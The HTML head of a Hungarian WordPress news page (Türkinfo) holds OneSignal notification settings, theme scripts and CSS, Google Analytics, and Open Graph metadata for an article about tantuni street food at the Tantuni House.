        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="465df81531";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/",
                    "name": "Aktuális"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/aktualis/elet-stilus/",
                    "name": "Élet/stílus"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="A street food Anatóliából, ami simán veri a gíroszt – A Tantuni House-ban jártunk"/>
  <meta property="og:url" content="https://turkinfo.hu/a-street-food-anatoliabol-ami-siman-veri-a-giroszt-a-tantuni-house-ban-jartunk/aktualis/elet-stilus/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="...vagy a dönert, a gírosz ugyanis a lepénykenyérbe csavart húscafatok görög neve, de nálunk a 90-es években a gírosz terjedt el, és ezen már az sem változtat, hogy a legtöbb gíroszozót már évek óta a régióból érkezett vendégmunkások üzemeltetik. A fent említett tantuni viszont egy autentikus török"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2024/02/tantuni.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2024/02/tantuni.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2024/02/tantuni.jpg"/>
  <meta property="article:published_time" content="2024-02-01T10:42:14+01:00"/>
